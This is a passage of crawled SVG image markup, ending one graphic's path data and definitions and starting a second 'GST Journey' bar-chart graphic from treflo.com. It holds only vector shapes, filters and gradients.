184.066 58.1281 184.068 58.1787H183.951ZM184.381 58.4779V58.9297H184.265V57.9283H184.381V58.296H184.39C184.408 58.2572 184.434 58.2264 184.47 58.2036C184.505 58.1805 184.552 58.1689 184.611 58.1689C184.663 58.1689 184.707 58.1792 184.746 58.1997C184.784 58.2199 184.814 58.251 184.835 58.2931C184.857 58.3348 184.868 58.3879 184.868 58.4525V58.9297H184.752V58.4603C184.752 58.4006 184.737 58.3545 184.706 58.3219C184.675 58.289 184.633 58.2725 184.578 58.2725C184.54 58.2725 184.506 58.2805 184.476 58.2965C184.447 58.3125 184.423 58.3358 184.406 58.3664C184.389 58.3971 184.381 58.4342 184.381 58.4779ZM185.552 58.6226V58.1787H185.667V58.9297H185.552V58.8026H185.544C185.527 58.8407 185.499 58.8731 185.462 58.8999C185.425 58.9263 185.378 58.9395 185.321 58.9395C185.274 58.9395 185.233 58.9292 185.196 58.9087C185.16 58.8878 185.131 58.8565 185.11 58.8148C185.089 58.7727 185.079 58.7198 185.079 58.6559V58.1787H185.194V58.6481C185.194 58.7028 185.209 58.7465 185.24 58.7791C185.271 58.8117 185.311 58.828 185.358 58.828C185.387 58.828 185.416 58.8207 185.446 58.806C185.476 58.7913 185.501 58.7688 185.521 58.7385C185.542 58.7082 185.552 58.6696 185.552 58.6226ZM185.894 58.9297V57.9283H186.01V58.298H186.02C186.028 58.2849 186.04 58.2683 186.055 58.2481C186.07 58.2276 186.092 58.2093 186.12 58.1933C186.149 58.177 186.188 58.1689 186.237 58.1689C186.3 58.1689 186.356 58.1847 186.404 58.2163C186.452 58.2479 186.49 58.2928 186.517 58.3508C186.544 58.4088 186.557 58.4772 186.557 58.5561C186.557 58.6357 186.544 58.7046 186.517 58.763C186.49 58.821 186.452 58.866 186.404 58.8979C186.357 58.9295 186.301 58.9453 186.239 58.9453C186.19 58.9453 186.152 58.9373 186.123 58.9214C186.094 58.9051 186.071 58.8867 186.056 58.8661C186.04 58.8453 186.028 58.828 186.02 58.8143H186.006V58.9297H185.894ZM186.008 58.5542C186.008 58.6109 186.016 58.6609 186.033 58.7043C186.049 58.7473 186.074 58.781 186.106 58.8055C186.138 58.8296 186.177 58.8417 186.223 58.8417C186.271 58.8417 186.312 58.829 186.344 58.8035C186.376 58.7778 186.401 58.7432 186.417 58.6999C186.434 58.6562 186.442 58.6076 186.442 58.5542C186.442 58.5014 186.434 58.4538 186.418 58.4114C186.402 58.3687 186.377 58.335 186.345 58.3102C186.312 58.2851 186.272 58.2725 186.223 58.2725C186.176 58.2725 186.137 58.2844 186.105 58.3082C186.073 58.3317 186.049 58.3646 186.032 58.407C186.016 58.4491 186.008 58.4981 186.008 58.5542ZM187.039 58.9453C186.971 58.9453 186.912 58.9292 186.861 58.8969C186.81 58.8647 186.77 58.8195 186.741 58.7615C186.713 58.7035 186.699 58.6357 186.699 58.5581C186.699 58.4799 186.713 58.4116 186.741 58.3532C186.77 58.2949 186.81 58.2496 186.861 58.2173C186.912 58.185 186.971 58.1689 187.039 58.1689C187.107 58.1689 187.166 58.185 187.217 58.2173C187.268 58.2496 187.308 58.2949 187.336 58.3532C187.365 58.4116 187.379 58.4799 187.379 58.5581C187.379 58.6357 187.365 58.7035 187.336 58.7615C187.308 58.8195 187.268 58.8647 187.217 58.8969C187.166 58.9292 187.107 58.9453 187.039 58.9453ZM187.039 58.8417C187.091 58.8417 187.133 58.8285 187.166 58.8021C187.199 58.7757 187.224 58.741 187.24 58.6979C187.256 58.6549 187.264 58.6083 187.264 58.5581C187.264 58.5079 187.256 58.4611 187.24 58.4178C187.224 58.3744 187.199 58.3394 187.166 58.3126C187.133 58.2859 187.091 58.2725 187.039 58.2725C186.988 58.2725 186.945 58.2859 186.912 58.3126C186.879 58.3394 186.854 58.3744 186.838 58.4178C186.822 58.4611 186.814 58.5079 186.814 58.5581C186.814 58.6083 186.822 58.6549 186.838 58.6979C186.854 58.741 186.879 58.7757 186.912 58.8021C186.945 58.8285 186.988 58.8417 187.039 58.8417ZM187.603 59.2113C187.583 59.2113 187.566 59.2097 187.551 59.2064C187.535 59.2035 187.525 59.2006 187.519 59.1976L187.548 59.0959C187.576 59.1031 187.601 59.1057 187.623 59.1038C187.644 59.1018 187.663 59.0922 187.68 59.0749C187.697 59.058 187.712 59.0304 187.726 58.9923L187.748 58.9336L187.47 58.1787H187.595L187.802 58.7771H187.81L188.018 58.1787H188.143L187.824 59.0392C187.81 59.078 187.792 59.1101 187.771 59.1355C187.749 59.1613 187.725 59.1804 187.697 59.1927C187.669 59.2051 187.638 59.2113 187.603 59.2113ZM189.007 58.9297H188.698V57.9283H189.021C189.118 57.9283 189.201 57.9484 189.27 57.9885C189.339 58.0282 189.392 58.0854 189.429 58.1601C189.466 58.2344 189.484 58.3234 189.484 58.427C189.484 58.5314 189.466 58.6212 189.428 58.6965C189.391 58.7714 189.337 58.8291 189.266 58.8695C189.195 58.9096 189.109 58.9297 189.007 58.9297ZM188.819 58.8221H188.999C189.082 58.8221 189.151 58.8061 189.205 58.7742C189.259 58.7423 189.3 58.6968 189.327 58.6378C189.353 58.5788 189.367 58.5085 189.367 58.427C189.367 58.3462 189.354 58.2766 189.327 58.2183C189.301 58.1596 189.261 58.1146 189.209 58.0833C189.156 58.0517 189.091 58.0359 189.013 58.0359H188.819V58.8221ZM189.893 58.9473C189.845 58.9473 189.802 58.9383 189.763 58.9204C189.725 58.9021 189.694 58.8759 189.671 58.8417C189.648 58.8071 189.637 58.7654 189.637 58.7165C189.637 58.6735 189.645 58.6386 189.662 58.6119C189.679 58.5848 189.702 58.5636 189.73 58.5483C189.758 58.533 189.79 58.5216 189.824 58.5141C189.859 58.5063 189.893 58.5001 189.928 58.4955C189.974 58.4896 190.011 58.4852 190.039 58.4823C190.068 58.479 190.089 58.4737 190.102 58.4662C190.115 58.4587 190.122 58.4456 190.122 58.427V58.4231C190.122 58.3749 190.109 58.3374 190.082 58.3107C190.056 58.284 190.016 58.2706 189.963 58.2706C189.908 58.2706 189.865 58.2826 189.834 58.3068C189.802 58.3309 189.78 58.3566 189.768 58.384L189.658 58.3449C189.678 58.2993 189.704 58.2637 189.736 58.2383C189.769 58.2126 189.805 58.1946 189.844 58.1845C189.883 58.1741 189.922 58.1689 189.959 58.1689C189.984 58.1689 190.011 58.1718 190.043 58.1777C190.074 58.1832 190.105 58.1948 190.134 58.2124C190.164 58.23 190.188 58.2566 190.208 58.2921C190.227 58.3276 190.237 58.3752 190.237 58.4349V58.9297H190.122V58.828H190.116C190.108 58.8443 190.095 58.8617 190.077 58.8803C190.059 58.8989 190.034 58.9147 190.004 58.9277C189.974 58.9408 189.937 58.9473 189.893 58.9473ZM189.911 58.8436C189.956 58.8436 189.995 58.8347 190.026 58.8167C190.058 58.7988 190.081 58.7757 190.097 58.7473C190.114 58.719 190.122 58.6891 190.122 58.6578V58.5522C190.117 58.5581 190.106 58.5635 190.089 58.5684C190.073 58.5729 190.054 58.577 190.033 58.5806C190.012 58.5838 189.991 58.5868 189.971 58.5894C189.951 58.5917 189.935 58.5936 189.922 58.5952C189.892 58.5992 189.864 58.6055 189.838 58.6143C189.812 58.6228 189.792 58.6357 189.776 58.6529C189.76 58.6699 189.752 58.693 189.752 58.7224C189.752 58.7625 189.767 58.7928 189.797 58.8133C189.827 58.8335 189.865 58.8436 189.911 58.8436ZM190.98 58.3469L190.876 58.3762C190.87 58.3589 190.86 58.3421 190.847 58.3258C190.835 58.3092 190.818 58.2955 190.796 58.2848C190.775 58.274 190.747 58.2686 190.714 58.2686C190.668 58.2686 190.629 58.2792 190.599 58.3004C190.569 58.3213 190.553 58.3478 190.553 58.3801C190.553 58.4088 190.564 58.4314 190.585 58.4481C190.606 58.4647 190.638 58.4786 190.682 58.4896L190.794 58.517C190.861 58.5333 190.911 58.5583 190.944 58.5918C190.977 58.6251 190.993 58.6679 190.993 58.7204C190.993 58.7634 190.981 58.8019 190.956 58.8358C190.932 58.8697 190.898 58.8964 190.854 58.916C190.81 58.9356 190.758 58.9453 190.7 58.9453C190.623 58.9453 190.56 58.9287 190.51 58.8955C190.46 58.8622 190.428 58.8136 190.415 58.7498L190.524 58.7224C190.534 58.7628 190.554 58.7931 190.583 58.8133C190.613 58.8335 190.651 58.8436 190.698 58.8436C190.752 58.8436 190.795 58.8322 190.826 58.8094C190.858 58.7863 190.874 58.7586 190.874 58.7263C190.874 58.7002 190.865 58.6784 190.847 58.6608C190.828 58.6428 190.8 58.6295 190.763 58.6207L190.637 58.5913C190.569 58.575 190.518 58.5498 190.486 58.5155C190.454 58.481 190.438 58.4378 190.438 58.386C190.438 58.3436 190.45 58.3061 190.474 58.2735C190.498 58.2409 190.531 58.2153 190.572 58.1968C190.614 58.1782 190.661 58.1689 190.714 58.1689C190.788 58.1689 190.846 58.1852 190.889 58.2178C190.932 58.2504 190.962 58.2934 190.98 58.3469Z" fill="white"/>
<defs>
<pattern id="pattern0_3248_19481" patternContentUnits="objectBoundingBox" width="1" height="1">
<use xlink:href="#image0_3248_19481" transform="scale(0.00392157 0.00421941)"/>
</pattern>
<filter id="filter0_iii_3248_19481" x="60.3472" y="73.7497" width="0.415507" height="22.9616" filterUnits="userSpaceOnUse" color-interpolation-filters="sRGB">
<feFlood flood-opacity="0" result="BackgroundImageFix"/>
<feBlend mode="normal" in="SourceGraphic" in2="BackgroundImageFix" result="shape"/>
<feColorMatrix in="SourceAlpha" type="matrix" values="0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 127 0" result="hardAlpha"/>
<feOffset dy="0.138533"/>
<feGaussianBlur stdDeviation="0.0692961"/>
<feComposite in2="hardAlpha" operator="arithmetic" k2="-1" k3="1"/>
<feColorMatrix type="matrix" values="0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 1 0"/>
<feBlend mode="normal" in2="shape" result="effect1_innerShadow_3248_19481"/>
<feColorMatrix in="SourceAlpha" type="matrix" values="0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 127 0" result="hardAlpha"/>
<feOffset dy="-0.138533"/>
<feGaussianBlur stdDeviation="0.0692961"/>
<feComposite in2="hardAlpha" operator="arithmetic" k2="-1" k3="1"/>
<feColorMatrix type="matrix" values="0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 1 0"/>
<feBlend mode="normal" in2="effect1_innerShadow_3248_19481" result="effect2_innerShadow_3248_19481"/>
<feColorMatrix in="SourceAlpha" type="matrix" values="0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 127 0" result="hardAlpha"/>
<feOffset dx="-0.0692664"/>
<feGaussianBlur stdDeviation="0.017324"/>
<feComposite in2="hardAlpha" operator="arithmetic" k2="-1" k3="1"/>
<feColorMatrix type="matrix" values="0 0 0 0 0.294118 0 0 0 0 0.294118 0 0 0 0 0.294118 0 0 0 1 0"/>
<feBlend mode="normal" in2="effect2_innerShadow_3248_19481" result="effect3_innerShadow_3248_19481"/>
</filter>
<pattern id="pattern1_3248_19481" patternContentUnits="objectBoundingBox" width="1" height="1">
<use xlink:href="#image0_3248_19481" transform="scale(0.00392157 0.00421941)"/>
</pattern>
<linearGradient id="paint0_linear_3248_19481" x1="130.084" y1="53.2336" x2="132.084" y2="51.2342" gradientUnits="userSpaceOnUse">
<stop offset="0.216"/>
<stop offset="0.272" stop-color="#181819"/>
<stop offset="0.391" stop-color="#565759"/>
<stop offset="0.497" stop-color="#919396"/>
<stop offset="0.515" stop-color="#838588"/>
<stop offset="0.582" stop-color="#545657"/>
<stop offset="0.645" stop-color="#303131"/>
<stop offset="0.704" stop-color="#161616"/>
<stop offset="0.755" stop-color="#060606"/>
<stop offset="0.794"/>
</linearGradient>
<image id="image0_3248_19481" width="255" height="237" xlink:href="[data-uri]"/>
</defs>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://www.treflo.com/wp-content/uploads/2023/07/GST-Journey-copy.svg
body_size: 55508
content:
<svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" width="750" height="500" fill="none" xmlns:v="https://vecta.io/nano"><g clip-path="url(#C)"><path fill="#fff" d="M0 0h750v500H0z"/><path d="M750 0H0V500H750V0Z" fill="url(#B)"/><g filter="url(#A)"><path fill="#fff" d="M347 283h288v220H347z"/></g><g style="mix-blend-mode:color-burn" fill="#afb3b5"><path d="M37.179 482.658H27.131v17.373h10.048v-17.373zm20.167-11.539H47.298v28.913h10.048v-28.913zm20.168 8.824H67.466v20.09h10.048v-20.09zm20.167-19.146H87.633v39.235h10.048v-39.235zm20.167-6.065H107.8v45.3h10.048v-45.3zm20.168 8.825h-10.048v36.476h10.048v-36.476zm20.167-16.942h-10.048v53.416h10.048v-53.416zm20.167-8.898h-10.047v62.316h10.047v-62.316zm20.167-7.645H188.47v69.959h10.047v-69.959zm20.168 14.182h-10.048v55.778h10.048v-55.778zm20.167-15.125h-10.047v70.903h10.047v-70.903zm20.168-14.182h-10.048v85.084h10.048v-85.084zm20.168 8.981H269.14v76.103h10.048v-76.103zm20.167-15.125h-10.048v91.23h10.048v-91.23zm20.167 6.853h-10.048v84.375h10.048v-84.375zm20.168-22.453h-10.048v106.829h10.048V393.203zm20.167 9.219h-10.048v97.61h10.048v-97.61zm20.167 9.453h-10.048v88.156h10.048v-88.156zm20.167-15.125h-10.047v103.282h10.047V396.75zm20.168 10.084h-10.048v93.198h10.048v-93.198zm20.167-11.977h-10.047v105.174h10.047V394.857zm20.167-11.343h-10.047v116.517h10.047V383.514zm20.168-13.235h-10.048v129.753h10.048V370.279zm20.167-13.865H490.98v143.619h10.048V356.414zm20.168 5.041h-10.048v138.577h10.048V361.455zm20.167-8.824h-10.048v147.4h10.048v-147.4zm20.167-13.865h-10.048v161.265h10.048V338.766zm20.168-42.227H571.65v203.492h10.048V296.539zm20.167 25.406h-10.048v178.087h10.048V321.945zm20.168-49.355h-10.048v227.442h10.048V272.59zm20.167-59.873h-10.048v287.316H642.2V212.717zm20.167 22.687h-10.048v264.627h10.048V235.404zm20.168-52.31h-10.048v316.937h10.048V183.094zm20.167-17.647h-10.048v334.585h10.048V165.447zm20.168-34.664h-10.048v369.249h10.048V130.783z"/></g><path d="M508.717 397.418c1.24-2.322 2.787-4.375 2.843-6.467.262-9.732.183-19.476.08-29.215-.058-5.387-2.141-7.406-7.659-7.472l-26.9-.026c5.826-5.325 8.666-12.256 17.428-10.962 3.884.574 7.924.009 11.889.115 9.584.256 15.985 6.439 16.147 15.964.191 11.179.162 22.366.012 33.546-.131 9.78-6.431 16.368-16.297 16.48-20.378.23-40.762.249-61.139-.015-9.8-.127-16.027-6.882-16.058-16.692l.005-70.34c.04-9.422 6.503-16.228 15.922-16.253l148.01-.062c-5.776 5.478-8.95 11.215-17.831 11.107l-124.986-.223c-8.793.001-10.264 1.501-10.266 10.417l.006 62.224c.007 7.055 1.882 8.954 9.019 8.972l53.566-.024c1.944-.007 3.886-.536 6.209-1.074z" fill="#f37c24"/><path d="M495.491 333.882c-4.145.588-8.275 1.498-12.437 1.689-6.297.289-12.618.162-18.926.046-3.244-.06-4.557 1.279-4.463 4.508.135 4.683.153 9.377-.003 14.059-.12 3.627 1.601 4.641 4.953 4.607l34.614-.038c6.876.013 7.976 1.07 8.011 7.739l.019 21.093c.022 3.565-1.313 6.223-5.131 6.251l-49.939.053c5.239-7.642 10.997-12.553 20.669-11.111 5.644.841 11.549-.236 17.275.26 5.974.519 6.096-2.697 6.342-7.208.287-5.248-1.751-6.385-6.557-6.249-10.989.311-21.992.119-32.989.09-6.58-.017-8.088-1.449-8.116-7.789l-.038-30.287c-.035-4.366 1.738-6.956 6.282-6.968l46.512.022c.461.001.922.424 1.584 1.094-2.42 3.009-5.041 5.574-7.662 8.139z" fill="#0aa857"/><path d="M495.434 334.325c2.678-3.009 5.299-5.574 8.136-8.396 2.326-.596 4.435-1.222 6.545-1.226l80.913.332c.558.332.853.71.853.71-.088.157-.161.325-.267.47-5.513 7.544-12.513 10.653-22.19 9.724-10.137-.974-20.441-.218-31.25-.218v21.939c0 9.911-.54 19.861.17 29.722.571 7.927-1.442 14.033-8.487 18.527-1.149-.217-1.753-.372-2.357-.526l-.321-62.656-.001-6.958c-9.333 0-18.12.05-26.905-.045-1.635-.018-3.264-.622-4.839-1.399z" fill="#305b91"/><path d="M559.553 409.464c-11.79-1.496-16.858-7.079-16.895-18.181l.013-30.831c.093-10.36 6.558-16.835 16.904-16.925l33.199-.02c-5.988 5.694-9.449 12.776-18.85 11.094-4.192-.75-8.632-.171-12.958-.102-4.832.076-7.29 2.606-7.299 7.439l.023 28.667c.059 5.329 2.254 7.55 7.606 7.612l31.558.034c-5.967 5.813-9.447 12.786-18.771 11.35-4.579-.706-9.356-.125-14.53-.137z" fill="#09a856"/><g fill="#000"><path d="M440.148 422.44v1.868h-1.884v8.666h-.374l-1.635-1.727v-2.299h-3.163v1.519c0 .304-.113.456-.34.456-.255-.005-.844-.509-1.768-1.51s-1.389-1.672-1.395-2.009c0-.216.189-.324.565-.324h.954v-2.772h-2.125v-1.868h11.165zm-3.893 1.868h-3.163v2.772h3.163v-2.772zm9.347-1.868v1.868h-1.893v8.699h-.324l-1.677-1.727v-6.972h-1.734v-1.868h5.628zm11.87 0v1.868h-1.893v8.682h-.357l-1.627-1.693v-4.167c-.537.354-1.314 1.051-2.332 2.092l-1.411-1.411.664-.665c-.321-.26-.667-.39-1.038-.39a1.42 1.42 0 0 0-1.029.432c-.288.288-.432.631-.432 1.029.006.255.08.548.224.88s.891 1.168 2.241 2.524l-.713.523-1.959-1.968c-.604-.603-1.024-1.137-1.262-1.602-.233-.47-.349-.905-.349-1.303 0-.52.213-.938.639-1.253.426-.321.972-.482 1.636-.482.83 0 1.748.34 2.755 1.021.836-.526 1.625-.788 2.366-.788v-1.461h-8.176v-1.868h12.053zm21.324 0v1.868h-1.884v8.699h-.324l-1.685-1.727v-6.972h-1.984v8.699h-.381l-1.627-1.727v-2.689c-.454.138-1.032.207-1.735.207a3.84 3.84 0 0 1 .025.424c0 .73-.216 1.308-.648 1.735-.426.426-.96.641-1.602.647-.896 0-1.677-.407-2.341-1.22-.658-.819-1.051-1.92-1.178-3.304h.763c.139.791.429 1.431.872 1.918s.941.733 1.494.738a1.5 1.5 0 0 0 .955-.332c.271-.221.404-.473.398-.755.006-.426-.16-.772-.498-1.038-.332-.271-.75-.406-1.253-.406-.144 0-.291.011-.44.033l-1.254-1.453c.941-.066 1.685-.238 2.233-.514s.822-.598.822-.963c0-.211-.094-.393-.282-.548s-.44-.233-.756-.233c-.575 0-1.306.216-2.191.648l-.955-1.494c.443-.161 1.107-.241 1.993-.241 1.034 0 1.842.207 2.423.622.587.416.877.972.872 1.669 0 .869-.47 1.5-1.411 1.893.99.442 1.693.664 2.108.664.498 0 .886-.125 1.162-.374.283-.254.424-.595.424-1.021v-1.585h-.797l-1.245-1.868h6.325c-1.074-1.162-2.468-1.743-4.184-1.743l-.672.033-.523-1.876c.946.105 1.981.465 3.104 1.079 1.129.614 2.103 1.37 2.922 2.266-.293-2.069-1.106-3.104-2.44-3.104-.205 0-.387.011-.548.033l-.465-1.602h.847c1.892 0 2.996 1.638 3.312 4.914h2.249zm8.343 0v1.868h-3.13c.133.464.199.965.199 1.502 0 1.455-.605 2.587-1.817 3.395.868.852 2.191 1.912 3.967 3.179l-.63.623c-3.946-2.878-5.919-4.881-5.919-6.01 0-.725.374-1.087 1.121-1.087.365 0 .841.141 1.427.423.238-.409.357-.783.357-1.121 0-.265-.077-.567-.232-.904h-3.86v-1.868h8.517zm16.377 0v1.868h-1.884v8.649h-.257l-1.735-1.71v-3.229c-.681.327-1.287.49-1.818.49-.559 0-1.148-.108-1.768-.324-.194.354-.529.769-1.005 1.245l2.723 3.055-.614.49c-2.717-2.734-4.076-4.699-4.076-5.894 0-.321.091-.584.274-.788.188-.211.407-.316.656-.316.243 0 .561.08.954.241.1-.388.15-.717.15-.988s-.05-.578-.15-.921h-2.581v-1.868h7.927l-1.237-1.992c-.188-.255-.509-.482-.963-.681s-1.004-.299-1.652-.299h-2.349l-.548-1.942h2.408c.431 0 .935.122 1.51.365s1.093.587 1.553 1.046 1.225 1.621 2.299 3.503h2.183zm-3.876 3.685v-1.817h-3.072c.122.476.183.935.183 1.378 0 .398-.05.783-.149 1.153.437.183.849.274 1.236.274.803 0 1.403-.329 1.802-.988zm14.036-3.685v1.868h-1.884v8.699h-.357l-1.652-1.777v-1.153c-.752.509-1.513.763-2.283.763-.697 0-1.424-.398-2.183-1.195-.752-.802-1.129-1.566-1.129-2.291 0-.659.327-1.173.98-1.544a4.26 4.26 0 0 1 2.15-.564c.835 0 1.657.373 2.465 1.12v-2.058h-6.441v-1.868h10.334zm-3.893 5.171v-.323c-.454-.249-.896-.374-1.328-.374-.509-.005-1.115.138-1.818.432s-1.054.6-1.054.921c0 .205.091.407.274.606a.92.92 0 0 0 .697.299c.46 0 1.041-.174 1.743-.523.709-.349 1.204-.695 1.486-1.038zm9.33-5.171v1.868h-1.892v8.699h-.324l-1.677-1.727v-6.972h-1.735v-1.868h5.628zm17.208 0v1.868h-5.113v1.651a2.14 2.14 0 0 1 1.037-.257c.819 0 1.505.382 2.059 1.146s.83 1.56.83 2.39c0 .869-.26 1.732-.78 2.59l-1.428-1.469c.625-.908.938-1.682.938-2.324s-.258-.955-.772-.955c-.305 0-.933.318-1.884.955v4.988h-.341l-1.668-1.743v-1.884c-.692.426-1.251.639-1.677.639-.592 0-1.129-.29-1.61-.871s-.723-1.298-.723-2.15c0-1.234.562-1.851 1.686-1.851.697 0 1.472.373 2.324 1.12v-1.975h-4.84v-1.868h11.962zm-7.122 4.781v-.158c-.487-.204-.916-.307-1.287-.307-.426 0-.816.097-1.17.291s-.532.47-.532.83c0 .194.072.36.216.498.15.133.332.199.548.199.526 0 1.267-.451 2.225-1.353zm15.464-4.781v1.868h-3.129c.133.464.199.965.199 1.502 0 1.455-.606 2.587-1.818 3.395.869.852 2.191 1.912 3.968 3.179l-.631.623c-3.946-2.878-5.919-4.881-5.919-6.01 0-.725.374-1.087 1.121-1.087.365 0 .841.141 1.428.423.238-.409.357-.783.357-1.121 0-.265-.078-.567-.233-.904h-3.86v-1.868h8.517zm14.8 0v1.868h-1.892v8.699h-.39l-1.611-1.71v-2.026c-.448.25-.918.374-1.411.374-.736 0-1.491-.299-2.266-.896-.775-.604-1.165-1.21-1.17-1.818v-2.623h-.814v-1.868h9.554zm-3.893 4.69v-2.822h-2.839v3.229c0 .669.266 1.004.797 1.004.139 0 .307-.05.507-.149s.711-.521 1.535-1.262zm9.33-4.69v1.868h-1.909v8.699h-.39l-1.594-1.694v-7.005h-1.735v-1.868h1.735c-.365-.603-.548-1.22-.548-1.851.006-.83.291-1.536.855-2.117s1.27-.88 2.117-.88c1.954 0 3.722 1.038 5.304 3.113h-1.012c-1.168-1.217-2.275-1.823-3.321-1.818-.597 0-1.079.169-1.444.507s-.54.774-.54 1.311c0 .581.191 1.159.573 1.735h1.909zm8.334 0v1.868h-3.129c.133.464.199.965.199 1.502 0 1.455-.606 2.587-1.818 3.395.869.852 2.192 1.912 3.968 3.179l-.631.623c-3.945-2.878-5.918-4.881-5.918-6.01 0-.725.373-1.087 1.12-1.087.366 0 .842.141 1.428.423.238-.409.357-.783.357-1.121 0-.265-.077-.567-.232-.904h-3.86v-1.868h8.516zm10.335 0v1.868h-1.868v8.632h-.373l-1.636-1.66v-1.054c-.603.387-1.178.581-1.726.581-.83 0-1.685-.307-2.565-.921-.874-.62-1.312-1.317-1.312-2.092v-3.486h-1.037v-1.868h10.517zm-3.877 1.868h-3.021l3.021 3.386v-3.386zm-.539 4.117l-3.08-3.453v3.195c0 1.035.363 1.553 1.088 1.553.547 0 1.212-.432 1.992-1.295zm13.065-5.985v1.868h-2.183l.465 3.162h-3.063c-.559 0-1.038.127-1.436.382-.393.249-.589.559-.589.93 0 .608.381.913 1.145.913.249 0 .526-.033.83-.1 0-.337.141-.611.424-.822s.666-.315 1.137-.315c.548 0 .988.138 1.32.415.337.271.506.592.506.963 0 .625-.351 1.057-1.054 1.295l1.751 1.577-1.436.299-1.726-1.561c-1.356 0-2.391-.393-3.105-1.178-.708-.792-1.062-1.622-1.062-2.491 0-.625.224-1.131.672-1.519s1.074-.589 1.876-.589h2.092v-1.361h-5.387v-1.868h8.823z"/><path d="M430.642 449.08h3.893v4.914c-1.428.62-2.844.93-4.25.93-1.92 0-3.456-.559-4.607-1.677-1.145-1.123-1.718-2.507-1.718-4.15 0-1.732.595-3.174 1.785-4.325s2.681-1.727 4.474-1.727a7.77 7.77 0 0 1 1.859.216c.587.139 1.328.396 2.225.772v1.694c-1.384-.803-2.756-1.204-4.117-1.204-1.268 0-2.336.432-3.205 1.295s-1.303 1.923-1.303 3.179c0 1.317.435 2.393 1.303 3.229s1.987 1.253 3.354 1.253c.664 0 1.458-.152 2.382-.456l.158-.05v-2.415h-2.233v-1.478zm12.011-6.051c1.793 0 3.285.567 4.474 1.701 1.196 1.135 1.793 2.557 1.793 4.267s-.603 3.127-1.809 4.25c-1.201 1.118-2.717 1.677-4.549 1.677-1.749 0-3.207-.559-4.374-1.677s-1.744-2.529-1.744-4.217c0-1.732.587-3.165 1.76-4.3s2.656-1.701 4.449-1.701zm.067 1.577c-1.328 0-2.421.415-3.279 1.245-.852.83-1.278 1.89-1.278 3.179 0 1.251.428 2.291 1.286 3.121s1.932 1.245 3.221 1.245c1.295 0 2.374-.423 3.237-1.27.869-.846 1.303-1.9 1.303-3.162 0-1.229-.434-2.261-1.303-3.096-.863-.841-1.926-1.262-3.187-1.262zm13.928-1.577c1.793 0 3.285.567 4.475 1.701s1.793 2.557 1.793 4.267-.604 3.127-1.81 4.25-2.717 1.677-4.549 1.677c-1.749 0-3.207-.559-4.374-1.677-1.162-1.123-1.744-2.529-1.744-4.217 0-1.732.587-3.165 1.76-4.3s2.656-1.701 4.449-1.701zm.067 1.577c-1.328 0-2.421.415-3.279 1.245-.852.83-1.278 1.89-1.278 3.179 0 1.251.429 2.291 1.286 3.121s1.932 1.245 3.221 1.245c1.295 0 2.374-.423 3.237-1.27.869-.846 1.304-1.9 1.304-3.162a4.12 4.12 0 0 0-1.304-3.096c-.863-.841-1.925-1.262-3.187-1.262zm8.251 10.168v-11.579h3.909c1.578 0 2.826.238 3.744.714a5.33 5.33 0 0 1 2.192 2.083c.542.919.813 1.92.813 3.005 0 .775-.149 1.516-.448 2.225a5.61 5.61 0 0 1-1.279 1.867c-.564.554-1.22.972-1.967 1.254a6.03 6.03 0 0 1-1.203.348c-.366.056-1.063.083-2.092.083h-3.669zm3.735-10.102h-2.075v8.625h2.125c.83 0 1.475-.055 1.934-.166s.841-.26 1.146-.432c.309-.177.592-.393.846-.647.819-.83 1.229-1.879 1.229-3.146 0-1.245-.421-2.261-1.262-3.047a4.01 4.01 0 0 0-1.071-.722c-.398-.188-.777-.312-1.137-.373s-.938-.092-1.735-.092zm11.87 5.255l-1.261-.764c-.792-.481-1.356-.955-1.694-1.419-.332-.471-.498-1.01-.498-1.619 0-.913.316-1.655.946-2.225.637-.57 1.461-.855 2.474-.855.969 0 1.857.272 2.665.814v1.884c-.836-.802-1.735-1.203-2.698-1.203-.542 0-.988.127-1.337.381s-.522.57-.522.963c0 .349.127.675.381.98s.667.622 1.237.954l1.27.747c1.417.842 2.125 1.915 2.125 3.221 0 .93-.312 1.685-.938 2.266-.62.581-1.428.872-2.424.872a5.11 5.11 0 0 1-3.129-1.054v-2.109c.896 1.135 1.934 1.702 3.113 1.702.52 0 .952-.144 1.295-.432s.523-.658.523-1.095c0-.709-.509-1.378-1.528-2.009zm13.348-6.799h1.17l5.188 11.663h-1.701l-1.544-3.437h-4.931l-1.461 3.437h-1.702l4.981-11.663zm2.432 6.749l-1.868-4.2-1.734 4.2h3.602zm14.419-6.682h1.577v11.596h-1.428l-7.753-8.923v8.923h-1.561v-11.596h1.345l7.82 8.998v-8.998zm4.084 11.579v-11.579h3.909c1.577 0 2.825.238 3.744.714.918.47 1.649 1.165 2.191 2.083a5.8 5.8 0 0 1 .814 3.005c0 .775-.15 1.516-.449 2.225a5.59 5.59 0 0 1-1.278 1.867c-.564.554-1.22.972-1.967 1.254-.437.171-.839.288-1.204.348s-1.062.083-2.092.083h-3.668zm3.735-10.102h-2.075v8.625h2.125c.83 0 1.474-.055 1.934-.166s.841-.26 1.145-.432a4.02 4.02 0 0 0 .847-.647c.819-.83 1.228-1.879 1.228-3.146 0-1.245-.42-2.261-1.261-3.047a4.01 4.01 0 0 0-1.071-.722 4.42 4.42 0 0 0-1.137-.373c-.36-.061-.938-.092-1.735-.092zm16.601 5.255l-1.261-.764c-.792-.481-1.356-.955-1.694-1.419-.332-.471-.498-1.01-.498-1.619 0-.913.316-1.655.947-2.225.636-.57 1.461-.855 2.473-.855.969 0 1.857.272 2.665.814v1.884c-.836-.802-1.735-1.203-2.698-1.203-.542 0-.988.127-1.336.381s-.523.57-.523.963c0 .349.127.675.381.98s.667.622 1.237.954l1.27.747c1.417.842 2.125 1.915 2.125 3.221 0 .93-.312 1.685-.938 2.266-.619.581-1.427.872-2.423.872-1.146 0-2.189-.352-3.13-1.054v-2.109c.897 1.135 1.934 1.702 3.113 1.702.52 0 .952-.144 1.295-.432s.523-.658.523-1.095c0-.709-.509-1.378-1.528-2.009zm4.914-6.732h6.575v1.477h-4.914v3.536h4.748v1.486h-4.748v3.603h5.071v1.477h-6.732v-11.579zm11.778 11.596l-3.213-5.61v-.748h.374c.601 0 1.105-.057 